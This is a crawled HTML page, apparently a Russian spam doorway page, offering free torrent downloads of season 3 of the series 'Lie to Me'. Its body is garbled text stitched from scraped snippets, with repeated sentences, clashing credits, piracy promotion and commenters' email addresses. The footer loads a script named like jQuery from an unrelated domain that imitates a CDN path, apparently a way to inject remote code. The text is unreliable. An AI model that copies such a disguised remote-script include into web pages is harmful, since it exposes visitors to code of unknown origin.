

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-skachat-teoriyu-lzhi-3-sezon.html
body_size: 5601
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать теорию лжи 3 сезон - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать теорию лжи 3 сезон</h2>
                            </header>
                            <p>Скачать сериал Теория Лжи / Обмани меня (1, 2, 3 сезон) бесплатно c торрент в хорошем HD качестве. Видать вы хотите скачать сериал Обмани Меня 3 сезон через торрент, в котором рассказывается, что Доктор Задача доктора Лайтмана и его коллег — распознать эту ложь, и, используя свои таланты, они спасают от тюрьмы невиновных и сажают за решетку преступников. Сюжет сериала: Обмани меня / Теория лжи (2009-2011). Главный герой сериала доктор Лайтман, зная что все кругом врут, начал изучать эту особенность, с временем доктор достиг такого мастерства, что для него определить лжеца, это дело нескольких секунд. Задача доктора Лайтмана и его коллег — распознать эту ложь, и, используя свои таланты, они спасают от тюрьмы невиновных и сажают за решетку преступников. К «Группе Лайтмана» обращаются за помощью федералы, правительство, Конгресс и даже. Сериал: Теория Лжи / Обмани меня (Сезон 3) Оригинальное  На этом сайте, вы можете скачать новый фильм бесплатно и без регистрации. Для публикации фильма. 
Фильм: Теория Лжи Обмани меня (Сезон 3) Оригинальное название: Lie to me (Season 3) Год выхода: 2010 Жанр: драма Режиссер: Кларк Джонсон, Роберт Швентке В ролях: Тим Рот, Келли Уильямс, Бре. Скачать фильм Теория Лжи / Обмани меня (Сезон 3) (2010) через торрент. Название: Обмани меня (сериал 2009 - 2011) Оригинальное название: Lie to Me Год: 2009 Страна: США Слоган: «Он видит правду. Она написана у нас на лицах» Режиссер: Дэниэл Сакхейм, Майкл Цинберг, Ваган Мусекян В главных ролях: Тим Рот, Келли Уильямс. Обмани меня / Теория лжи 2009.  katerinal199900@gmail.com 17 января 2016 Добавьте 3 сезон, пожалуйста!! freak_n1_loven_you@mail.ru 19 сентября 2015 Klassniy film  dabavte 2 sezon. Скачать. Файл: Обмани меня - Теория лжи - Lie to Me S02х01-22 из 22 (2009) HDTVRip LostFilm.torrent Формат: AVI Видео кодек: XviD 1 сезон вышел отличным,посмотрела на одном дыхании,второй тоже более менее,а третий не смогла осилить,понятно почему его закрыли. Режиссер: Майкл Цинберг. В ролях: Тим Рот, Мехи Файфер. Хейли МакФарланд, Дженнифер Марсала и др. Врет и не краснеет - такое не пройдет с доктором Келом Лайтменом, специалистом по распознаванию лжи. 
Скачать сериал Обмани меня (Теория Лжи) 3 сезон бесплатно через торрент Если не работает видео в онлайн просмотре или не скачивает сериал через торрент, напишите нам через обратную связь, и мы постараемся быстро решить проблему. Но с другой стороны - это проклятие, зная что не существует ни одного человека, жизнь которого бы была без лжи. Вы попали как раз по адресу! У нас вы можете скачивать торренты бесплатно и без регистрации. Мы будем благодарны Вам, если вы поделитесь этой ссылкой. Информация о фильме Название: Обмани меня Теория лжи Оригинальное название: Lie to Me Год выхода: с 21 января 2009 года по 31 января 2011 года Выпущено: Страна США Телеканал FOX Жанр: драма,психологический детектив В ролях. Обмани меня / Теория лжи LostFilm Скоро вернём расписание выхода серий! Люби нашу рекламу - как свою маму)). Название: Обмани меня / Теория Лжи (1-3 сезон) Оригинальное название: Lie To Me Год выпуска: 2009-2011 Жанр: драма Режиссер: Кларк Джонсон, Роберт Швентке, Тим Рот, Келли Уильямс, Брендан Хайнс, Моника Рэйманд, Лесли Линка Глаттер В ролях: Тим Рот. Скачать Обмани меня / Теория лжи / Lie to Me 3 сезон (2011) HDTVRip через торрент бесплатно и без регистрации. 
Фильмы торрентом бесплатно, без регистрации » Триллеры » Обмани меня / Теория лжи / Lie to Me / 1-3 Сезон (2009-2011) Скачать торрент. У него это получилось. Но он не ожидал, что такое распознавание окажется не удовольствием, а проблемой его личной жизни. Задача доктора и его коллег - распознать ложь и к нему часто обращаются различные государственные структуры. Но для доктора такая способность. Скачать фильм Обмани Меня через торрент бесплантно в хорошем качестве Описание: Доктор Лайтман, как и доктор Хауз, считает, что все врут. И чтобы доказать это, ему достаточно всего лишь пару минут пообщаться. Обмани меня 3 сезон смотреть онлайн или скачать на андроид телефон в mp4 на нашем сайте можно бесплатно в хорошем HD качестве. Обмани меня 3 сезон смотреть онлайн (360p SD, 720p HD, 1080p FullHD!): если сезон не отображается - измените озвучку. 
Скачать сериал Обмани меня (3 Сезон) MP4,3GP,AVI на андроид через торрент бесплатно и на высокой скорости, скачать сериалы mp4 торрент, мобильные Обмани меня (3 Сезон) (2011). Год: 2011 Страна: США Жанр: Сериалы Режиссер: Дэниэл Сакхайм, Майкл Цинберг, Ваган. У нас сериал «Обмани меня / Lie to me» доступен для онлайн просмотра в любое удобное время. Первый сезон содержит в себе 13 эпизодов. Второй - 22 серии, Третий - 13 серий. Главный герой фильма доктор Кэл Лайтман уверен в том, что все без исключения люди постоянно лгут. Название: Теория Лжи / Обмани меня Оригинальное название: Lie to me Год выхода: 2009-2011 Жанр: триллер, драма, криминал, детектив Режиссер: Кларк Джонсон, Роберт Швентке В ролях: Тим Рот, Келли Уильямс, Брендан Хайнс, Моника Рэйманд. Описание: Доктор Лайтман считает. Скачать бесплатно сериал Обмани меня (3 Сезон) / Lie to Me (2011) на телефон или планшет андроид в формате mp4, avi в хорошем качестве через торрент. Доктор Лайтман занимается распознаванием лжи в человеке, он также считает что человек за 10 минут врет три раза. (2011)» - третий сезон сериала, более известного, как «Теория лжи». Главный человек в нем - доктор Лайтман. Он специализируется на поведении лгунов, их мимике, изучая и тщательно анализируя любые данные. Все, что угодно - начиная простым жестом и заканчивая. 
Задача доктора Лайтмана и его коллег — распознать эту ложь, и, используя свои таланты, они спасают от тюрьмы невиновных и сажают за решетку преступников. К Агентству Лайтмана обращаются за помощью федералы, правительство, Конгресс и даже. Мимика, движение рук, губ и само поведение человека - не остаётся незамеченным Лайтманом. Безусловно это дар, знать лгут тебе или нет. Но с другой стороны - это проклятие, зная что не существует ни одного человека, жизнь которого бы была без лжи. Третий сезон сериала «Обмани меня», состоящий из 13 серий, шел на канале FOX с 4 октября 2010 по 31 января 2011 года. На нашем сайте он представлен в хорошем качестве HDRip и профессиональной озвучке Первого канала. Скачать сериал «Обмани меня» 3 сезон (все. На рутрекере без регистрации вы можете скачать через торрент самые новые фильмы, музыку, сериалы, игры, программы. Задача доктора Лайтмана и его коллег - распознать эту ложь, и, используя свои таланты, они спасают от тюрьмы невиновных и сажают за решетку преступников. Скачать бесплатно сериал Теория Лжи 3 сезон (2010) HDTVRip без регистрации. Оригинальное название: Lie to me Год выхода: 2009 Жанр: драма Режиссер: Кларк Джонсон, Роберт Швентке В ролях: Тим Рот, Келли Уильямс, Брендан Хайнс, Моника Рэйманд. 
Название: Обмани меня / Теория Лжи (1-3 сезон) Оригинальное название: Lie To Me Год выпуска: 2009-2011 Жанр: драма Режиссер: Кларк Джонсон, Роберт Швентке, Тим Рот, Келли Уильямс, Брендан Хайнс, Моника Рэйманд, Лесли Линка Глаттер В ролях: Тим Рот, Келли. Сериал Обмани меня (Теория Лжи) 1,2,3 сезоны смотреть онлайн, или скачать через торрент. Американский телесериал производства канала Fox был впервые показан в январе 2009 года. В основе сюжета лежит утверждение о том, что каждый человек лжет, и на протяжении всего. У нас вы можете скачать торрент Теория Лжи / Lie to me Сезон 1-3 (2009-2011) Задача доктора Лайтмана и его коллег — распознать эту ложь, и, используя свои таланты, они Качество: 2-3 сезон WEB-DLRip(Исходник WEB-DLRip (720p) Формат: MPEG-4 Видео. 
Теория лжи / Обмани меня (2011) скачать торрентом в хорошем качестве серии) LostFilm скачать торрент Сезон: 3 Серии: 1-13 Формат: AVI Качество: WebRip 720x400 Перевод: lostfilm Проф. (многоголосный, закадровый) Размер: 5.43 ГБ Скачать: Lie-to-Me-3-LostFilm.TV.torrent. Задача доктора Лайтмана и его коллег — распознать эту ложь, и, используя свои таланты, они спасают от тюрьмы невиновных и сажают за решетку преступников. К Агентству Лайтмана обращаются за помощью федералы, правительство, Конгресс и даже премьер-министр. Определенные специалисты могут распознать ложь без всяких детекторов и приборов. Некоторые из них буквально считывают все эмоции с Лайтман - отличный мастер своего дела, несмотря на скверный характер и неэтичное поведение. Он видит ложь везде и может уличить. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-skachat-programmu-na-android-us-browser.html">Скачать программу на андроид us browser</a></li>
                                <li><a href="qi5vi-drayver-nvidia-dlya-windows-10-ne-rabotaet.html">Драйвер nvidia для windows 10 не работает</a></li>
                                <li><a href="qi5vi-odnozhilnyy-teplyy-pol-shema-podklyucheniya.html">Одножильный теплый пол схема подключения</a></li>
                                <li><a href="qi5vi-film-vozvraschenie-v-edem-skachat-cherez-torrent.html">Фильм возвращение в эдем скачать через торрент</a></li>
                                <li><a href="qi5vi-skachat-uchebnik-bim-4-klass.html">Скачать учебник бим 4 класс</a></li>
                                <li><a href="qi5vi-raspisanie-marshruta-44-kirov.html">Расписание маршрута 44 киров</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-ulybaysya-ulybaysya-skachat-muzyku.html">Улыбайся улыбайся скачать музыку</a></li>
                                            <li><a href="qi5vi-skachat-igry-dlya-devochek-besplatno.html">Скачать игры для девочек бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-drayvera-dlya-yota-4g.html">Скачать драйвера для yota 4g</a></li>
                                            <li><a href="qi5vi-skachat-msi-installer.html">Скачать msi installer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-hudozhestvennye-knigi-pro-nindzya.html">Художественные книги про ниндзя</a></li>
                                            <li><a href="qi5vi-kniga-krylatye-koshki.html">Книга крылатые кошки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-gdz-po-angl-yaz-5-kl-kaufman.html">Гдз по англ яз 5 кл кауфман</a></li>
                                            <li><a href="qi5vi-drayver-1110.html">Драйвер 1110</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
